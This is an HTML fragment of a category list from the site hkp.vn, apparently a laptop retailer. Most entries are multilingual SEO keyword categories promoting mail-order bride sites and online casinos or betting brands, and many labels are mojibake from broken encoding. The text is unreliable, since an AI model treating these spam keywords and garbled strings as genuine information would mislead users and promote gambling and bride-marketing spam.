	<li class="cat-item cat-item-598"><a href="https://hkp.vn/category/kjgjoper-en-postordrebrud-193/">kjГёper en postordrebrud</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://hkp.vn/category/kuuma-postimyynti-morsian-2/">kuuma postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://hkp.vn/category/kymmenen-suosituinta-postimyyntig-morsiamen-81/">kymmenen suosituinta postimyyntiГ¤ morsiamen verkkosivustoa</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://hkp.vn/category/la-commande-par-correspondance-en-vaut-elle-la-2/">La commande par correspondance en vaut-elle la peine</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://hkp.vn/category/la-courrier-glectronique-en-vaut-la-peine-56/">La courrier Г©lectronique en vaut la peine?</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://hkp.vn/category/la-marige-par-correspondance-369/">la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://hkp.vn/category/la-marige-par-correspondance-en-vaut-la-peine-225/">La mariГ©e par correspondance en vaut la peine</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://hkp.vn/category/labdarugas-cimpa-hu/">labdarugas.cimpa.hu</a>
<ul class='children'>
	<li class="cat-item cat-item-1152"><a href="https://hkp.vn/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://hkp.vn/category/laptop/">laptop</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hkp.vn/category/laptop-sinh-vien-va-van-phong/">Laptop sinh viên và văn phòng</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://hkp.vn/category/le-site-de-la-marige-par-correspondance-105/">Le site de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://hkp.vn/category/le-bandit-casino-compl/">le-bandit-casino.compl</a>
<ul class='children'>
	<li class="cat-item cat-item-1399"><a href="https://hkp.vn/category/le-bandit-casino-compl/1000z-50-50/">1000Z 50-50</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a href="https://hkp.vn/category/legale-versandhandel-seiten-fg%d1%98r-brgute-244/">Legale Versandhandel Seiten fГјr BrГ¤ute</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://hkp.vn/category/legit-mail-order-bride-service-2/">legit mail order bride service</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://hkp.vn/category/legit-mail-order-bride-site-2/">legit mail order bride site</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://hkp.vn/category/legit-mail-order-bride-sites-2/">legit mail order bride sites</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://hkp.vn/category/legit-mail-order-bride-sites-reddit-2/">legit mail order bride sites reddit</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://hkp.vn/category/legit-mail-order-russian-bride-2/">legit mail order russian bride</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://hkp.vn/category/legit-postimyynti-morsiamen-sivustot-reddit-2/">legit postimyynti morsiamen sivustot reddit</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://hkp.vn/category/legit-postordre-brud-2/">legit postordre brud</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://hkp.vn/category/legitim-postorder-brud-webbplats-2/">legitim postorder brud webbplats</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://hkp.vn/category/legitim-postordre-brudsted-2/">legitim postordre brudsted</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://hkp.vn/category/legitimale-mail-bestellung-braut-2/">legitimale Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://hkp.vn/category/legitimate-mail-order-bride-2/">legitimate mail order bride</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://hkp.vn/category/legitimate-mail-order-bride-companies-2/">legitimate mail order bride companies</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://hkp.vn/category/legitimate-mail-order-bride-services-2/">legitimate mail order bride services</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://hkp.vn/category/legitimate-mail-order-bride-sites-2/">legitimate mail order bride sites</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://hkp.vn/category/legitimate-mail-order-bride-website-2/">legitimate mail order bride website</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://hkp.vn/category/legitime-mail-bestellung-brautdienste-2/">legitime Mail -Bestellung Brautdienste</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://hkp.vn/category/legitime-mail-bestellen-brautwebsite-2/">Legitime Mail bestellen Brautwebsite</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://hkp.vn/category/legitime-mail-bestellen-brautwebsites-2/">legitime Mail bestellen Brautwebsites</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://hkp.vn/category/legitime-postordrebrudesider-2/">legitime postordrebrudesider</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://hkp.vn/category/legitime-postordrebrudselskaper-2/">legitime postordrebrudselskaper</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://hkp.vn/category/legitime-versandbestellbrautstandorte-2/">legitime Versandbestellbrautstandorte</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://hkp.vn/category/legitimer-versandauftragsbrautservice-2/">legitimer Versandauftragsbrautservice</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://hkp.vn/category/legitimne-narude%d1%95be-za-mladenke-66/">legitimne narudЕѕbe za mladenke</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://hkp.vn/category/legitimt-postordrebrud-nettsted-2/">legitimt postordrebrud nettsted</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://hkp.vn/category/legitimte-mail-bestellung-brautservice-2/">Legitimte -Mail -Bestellung Brautservice</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://hkp.vn/category/legitimte-mail-order-bride-service-2/">legitimte mail order bride service</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://hkp.vn/category/legitimte-postimyynti-morsiamen-palvelu-2/">legitimte postimyynti morsiamen palvelu</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://hkp.vn/category/les-meilleurs-sites-de-mariges-par-correspondance-86/">Les meilleurs sites de mariГ©es par correspondance.</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://hkp.vn/category/les-sites-de-marige-par-correspondance-lggitimes-571/">Les sites de mariГ©e par correspondance lГ©gitimes</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://hkp.vn/category/lesbische-versandbestellung-braut-reddit-2/">lesbische Versandbestellung Braut Reddit</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://hkp.vn/category/lesbisk-postordre-bruden-reddit-2/">lesbisk postordre bruden reddit</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://hkp.vn/category/lesbo-postimyynti-morsian-2/">lesbo postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://hkp.vn/category/lezbiyen-posta-siparie%d1%9fi-gelin-37/">Lezbiyen Posta SipariЕџi Gelin</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://hkp.vn/category/list-of-best-mail-order-bride-sites-2/">list of best mail order bride sites</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://hkp.vn/category/liste-des-meilleurs-sites-de-mariges-par-367/">Liste des meilleurs sites de mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://hkp.vn/category/lolo-casino/">lolo casino</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://hkp.vn/category/looking-for-a-mail-order-bride-2/">looking for a mail order bride</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://hkp.vn/category/loonie-play-casino/">Loonie play casino</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://hkp.vn/category/luckystar-casino/">LuckyStar Casino</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://hkp.vn/category/lgytgg-morsian-162/">lГ¶ytГ¤Г¤ morsian</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://hkp.vn/category/magazaparfum-com-1000/">magazaparfum.com 1000</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://hkp.vn/category/mahagacor77id-com/">mahagacor77id.com</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://hkp.vn/category/mail-bestellung-braut-websites-g%d1%98berprg%d1%98fen-753/">Mail -Bestellung Braut -Websites ?ГјberprГјfen</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://hkp.vn/category/mail-bestellung-brautagenturen-2/">Mail -Bestellung Brautagenturen</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://hkp.vn/category/mail-bestellung-brautdienste-2/">Mail -Bestellung Brautdienste</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://hkp.vn/category/mail-bestellung-brautindustrie-2/">Mail -Bestellung Brautindustrie</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://hkp.vn/category/mail-bestellung-brautkatalog-2/">Mail -Bestellung Brautkatalog</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://hkp.vn/category/mail-bestellung-brautservice-2/">Mail -Bestellung Brautservice</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://hkp.vn/category/mail-auf-bestellung-braut-2/">Mail auf Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://hkp.vn/category/mail-bestellen-braut-craigslist-2/">Mail bestellen Braut Craigslist</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://hkp.vn/category/mail-bestellen-braut-gute-idee-2/">Mail bestellen Braut gute Idee?</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://hkp.vn/category/mail-bestellen-braut-websites-reddit-2/">Mail bestellen Braut Websites Reddit</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://hkp.vn/category/mail-bestellen-brautgeschichten-2/">Mail bestellen Brautgeschichten</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://hkp.vn/category/mail-bestellen-brautwebes-reddit-2/">Mail bestellen Brautwebes Reddit</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://hkp.vn/category/mail-bride-order-2/">mail bride order</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://hkp.vn/category/mail-brudbestllning-32/">mail brudbestÃ¤llning</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://hkp.vn/category/mail-dans-l-ordre-du-cogt-de-la-marige-7/">Mail dans l&#039;ordre du coГ»t de la mariГ©e</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://hkp.vn/category/mail-dans-la-dgfinition-de-la-marige-348/">Mail dans la dГ©finition de la mariГ©e</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://hkp.vn/category/mail-for-gg-bestille-brud-788/">mail for ГҐ bestille brud</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://hkp.vn/category/mail-i-rekkefgjolge-brud-186/">mail i rekkefГёlge brud</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://hkp.vn/category/mail-i-rekkefgjolge-bruddefinisjon-397/">mail i rekkefГёlge bruddefinisjon</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://hkp.vn/category/mail-in-der-bestellung-brautdefinition-2/">Mail in der Bestellung Brautdefinition</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://hkp.vn/category/mail-in-order-bride-2/">mail in order bride</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://hkp.vn/category/mail-in-order-bride-definition-2/">mail in order bride definition</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://hkp.vn/category/mail-narude%d1%95ba-katalozi-mladenke-183/">Mail narudЕѕba Katalozi mladenke</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://hkp.vn/category/mail-narude%d1%95be-mladenke-agencije-51/">Mail narudЕѕbe mladenke agencije</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://hkp.vn/category/mail-on-order-bride-2/">Mail on Order Bride</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://hkp.vn/category/mail-order-a-bride-2/">mail order a bride</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://hkp.vn/category/mail-order-bride-2-2/">mail order bride</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://hkp.vn/category/mail-order-bride-agences-2/">mail order bride agences</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://hkp.vn/category/mail-order-bride-agencies-2/">mail order bride agencies</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://hkp.vn/category/mail-order-bride-agency-reviews-2/">mail order bride agency reviews</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://hkp.vn/category/mail-order-bride-articles-2/">mail order bride articles</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://hkp.vn/category/mail-order-bride-catalog-2/">mail order bride catalog</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://hkp.vn/category/mail-order-bride-dating-2/">mail order bride dating</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://hkp.vn/category/mail-order-bride-dating-site-2/">mail order bride dating site</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://hkp.vn/category/mail-order-bride-definitiom-2/">mail order bride definitiom</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://hkp.vn/category/mail-order-bride-facts-2/">mail order bride facts</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://hkp.vn/category/mail-order-bride-for-real-2/">mail order bride for real?</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://hkp.vn/category/mail-order-bride-for-sale-2/">mail order bride for sale</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://hkp.vn/category/mail-order-bride-good-idea-2/">mail order bride good idea?</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://hkp.vn/category/mail-order-bride-industry-2/">mail order bride industry</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://hkp.vn/category/mail-order-bride-info-2/">mail order bride info</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://hkp.vn/category/mail-order-bride-real-stories-2/">mail order bride real stories</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://hkp.vn/category/mail-order-bride-reveiw-2/">mail order bride reveiw</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://hkp.vn/category/mail-order-bride-review-2/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://hkp.vn/category/mail-order-bride-reviews-2/">mail order bride reviews</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://hkp.vn/category/mail-order-bride-services-2/">mail order bride services</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://hkp.vn/category/mail-order-bride-services-definition-2/">mail order bride services definition</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://hkp.vn/category/mail-order-bride-sites-legitimate-2/">mail order bride sites legitimate</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://hkp.vn/category/mail-order-bride-sites-reddit-2/">mail order bride sites reddit</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://hkp.vn/category/mail-order-bride-sites-review-2/">mail order bride sites review</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://hkp.vn/category/mail-order-bride-stories-2/">mail order bride stories</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://hkp.vn/category/mail-order-bride-stories-reddit-2/">mail order bride stories reddit</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://hkp.vn/category/mail-order-bride-story-2/">mail order bride story</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://hkp.vn/category/mail-order-bride-website-2/">mail order bride website</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://hkp.vn/category/mail-order-bride-websites-reddit-2/">mail order bride websites reddit</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://hkp.vn/category/mail-order-bride-websites-reviews-2/">mail order bride websites reviews</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://hkp.vn/category/mail-order-bride-wiki-2/">mail order bride wiki</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://hkp.vn/category/mail-order-bride-wikipedia-2/">mail order bride wikipedia</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://hkp.vn/category/mail-order-bride-work-2/">mail order bride work?</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://hkp.vn/category/mail-order-bride-worth-it-2/">mail order bride worth it</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://hkp.vn/category/mail-order-bride-worth-it-2-2/">mail order bride worth it?</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://hkp.vn/category/mail-order-wife-2/">mail order wife</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://hkp.vn/category/mail-order-wives-2/">mail order wives</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://hkp.vn/category/mail-pgg-bestilling-brud-128/">mail pГҐ bestilling brud</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://hkp.vn/category/mail-order-braut-2/">Mail-Order-Braut</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://hkp.vn/category/mail-order-bride-2/">mail-order-bride</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://hkp.vn/category/mailbrautbestellung-2/">Mailbrautbestellung</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://hkp.vn/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://hkp.vn/category/marige-par-correspondance-380/">mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://hkp.vn/category/marige-par-correspondance-dgfinir-158/">mariГ©e par correspondance dГ©finir</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://hkp.vn/category/marige-par-correspondance-lggitime-379/">mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://hkp.vn/category/marige-par-correspondance-pour-de-vrai-748/">mariГ©e par correspondance pour de vrai</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://hkp.vn/category/marige-par-correspondance-rgelle-271/">mariГ©e par correspondance rГ©elle</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://hkp.vn/category/marybonenursery-co-uk2/">marybonenursery.co.uk2</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://hkp.vn/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://hkp.vn/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://hkp.vn/category/maypb/">mayPB</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://hkp.vn/category/medic/">medic</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://hkp.vn/category/medmind-ru-36/">medmind.ru 36</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://hkp.vn/category/medmind-ru-4-8-10/">medmind.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://hkp.vn/category/meilleur-pays-pour-la-marige-par-correspondance-172/">Meilleur pays pour la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://hkp.vn/category/meilleur-pays-pour-la-marige-par-correspondance-134/">Meilleur pays pour la mariГ©e par correspondance Reddit</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://hkp.vn/category/meilleur-pays-pour-trouver-une-marige-par-590/">Meilleur pays pour trouver une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://hkp.vn/category/meilleur-service-de-marige-par-correspondance-31/">Meilleur service de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://hkp.vn/category/meilleure-agence-de-marige-par-correspondance-706/">Meilleure agence de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://hkp.vn/category/meilleure-entreprise-de-marige-par-correspondance-140/">Meilleure entreprise de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://hkp.vn/category/meilleure-marige-par-correspondance-311/">Meilleure mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://hkp.vn/category/meilleure-marige-par-correspondance-de-tous-les-447/">Meilleure mariГ©e par correspondance de tous les temps</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://hkp.vn/category/meilleures-socigtgs-de-mariges-par-correspondance-417/">Meilleures sociГ©tГ©s de mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://hkp.vn/category/meilleurs-endroits-pour-trouver-la-marige-par-218/">Meilleurs endroits pour trouver la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://hkp.vn/category/meilleurs-pays-pour-une-marige-par-correspondance-135/">meilleurs pays pour une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://hkp.vn/category/mejor-sitio-web-para-encontrar-una-novia-por-2/">mejor sitio web para encontrar una novia por correo</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://hkp.vn/category/mejores-lugares-para-la-novia-por-correo-2/">mejores lugares para la novia por correo</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://hkp.vn/category/mejores-lugares-para-recibir-pedidos-por-correo-2/">mejores lugares para recibir pedidos por correo novia</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://hkp.vn/category/mejores-sitios-de-novias-de-pedidos-por-correo-2/">mejores sitios de novias de pedidos por correo real</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://hkp.vn/category/miglior-paese-per-trovare-una-sposa-per-2/">miglior paese per trovare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://hkp.vn/category/miglior-sito-per-corrispondenza-sposa-2/">miglior sito per corrispondenza sposa</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://hkp.vn/category/migliori-siti-di-sposa-per-corrispondenza-2/">migliori siti di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://hkp.vn/category/mikg-on-paras-postimyynti-morsiamen-sivusto-146/">mikГ¤ on paras postimyynti morsiamen sivusto</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://hkp.vn/category/mikg-on-postimyynti-morsian-120/">mikГ¤ on postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://hkp.vn/category/mineralpro-ru-10/">mineralpro.ru 10</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://hkp.vn/category/mineralpro-ru-150/">mineralpro.ru 150</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://hkp.vn/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://hkp.vn/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://hkp.vn/category/mistg-saan-postimyynti-morsiamen-186/">mistГ¤ saan postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://hkp.vn/category/mladenka-2/">mladenka</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://hkp.vn/category/mladenke-za-mladenke-mladenke-2/">mladenke za mladenke mladenke</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://hkp.vn/category/moglie-per-corrispondenza-2/">moglie per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://hkp.vn/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://hkp.vn/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://hkp.vn/category/mono-slot/">Mono slot</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://hkp.vn/category/mono-brand-2/">Mono-brand</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://hkp.vn/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://hkp.vn/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://hkp.vn/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://hkp.vn/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://hkp.vn/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://hkp.vn/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://hkp.vn/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://hkp.vn/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://hkp.vn/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://hkp.vn/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://hkp.vn/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://hkp.vn/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://hkp.vn/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://hkp.vn/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://hkp.vn/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://hkp.vn/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://hkp.vn/category/n-bh/">n_bh</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://hkp.vn/category/n-bt/">n_bt</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://hkp.vn/category/n-pb/">n_pb</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://hkp.vn/category/nacontrol-ru-10/">nacontrol.ru 10</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://hkp.vn/category/nacontrol-ru-100/">nacontrol.ru 100</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://hkp.vn/category/najbolja-reputacija-narude%d1%95be-mladenke-10/">Najbolja reputacija narudЕѕbe mladenke</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://hkp.vn/category/najbolja-web-stranica-za-mladenku-2/">Najbolja web stranica za mladenku</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://hkp.vn/category/narude%d1%95ba-poe%d1%9ete-legit-159/">NarudЕѕba poЕЎte Legit?</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://hkp.vn/category/narude%d1%95ba-poe%d1%9ete-mladenka-craigslist-102/">narudЕѕba poЕЎte mladenka craigslist</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://hkp.vn/category/narude%d1%95be-za-mladenke-117/">NarudЕѕbe za mladenke</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://hkp.vn/category/narud%d1%9civanje-poe%d1%9ete-mladenka-real-web-mjesto-163/">NaruДЌivanje poЕЎte mladenka Real web mjesto</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://hkp.vn/category/nasi-partnerzy/">Nasi partnerzy</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://hkp.vn/category/nastya/">nastya</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://hkp.vn/category/new-2/">new</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://hkp.vn/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://hkp.vn/category/news/">News</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://hkp.vn/category/ng-customer-experience/">ng customer experience</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://hkp.vn/category/nlu-vs-nlp-2/">nlu vs nlp</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://hkp.vn/category/novias-extranjeras-2/">novias extranjeras</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://hkp.vn/category/okplaypoker-pro/">okplaypoker.pro</a>
<ul class='children'>
	<li class="cat-item cat-item-1157"><a href="https://hkp.vn/category/okplaypoker-pro/allz/">allZ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1348"><a href="https://hkp.vn/category/om/">OM</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://hkp.vn/category/om-cc/">OM cc</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://hkp.vn/category/on-postimyynti-morsian-todellinen-2/">on postimyynti morsian todellinen</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://hkp.vn/category/online-mail-bestellung-braut-2/">Online -Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://hkp.vn/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://hkp.vn/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://hkp.vn/category/online-mail-order-bride-2/">online mail order bride</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://hkp.vn/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://hkp.vn/category/orden-de-correo-de-la-industria-de-la-novia-2/">orden de correo de la industria de la novia</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://hkp.vn/category/orden-de-correo-de-la-novia-2/">orden de correo de la novia</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://hkp.vn/category/orden-de-correo-definicigin-de-novia-181/">orden de correo definiciГіn de novia</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://hkp.vn/category/orden-de-correo-leggtimo-novia-78/">orden de correo legГ­timo novia</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://hkp.vn/category/orden-de-correo-novia-2/">orden de correo novia</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://hkp.vn/category/orden-de-correo-novia-de-verdad-2/">orden de correo novia de verdad?</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://hkp.vn/category/orden-de-correo-novia-vale-la-pena-2/">orden de correo novia vale la pena</a>
</li>
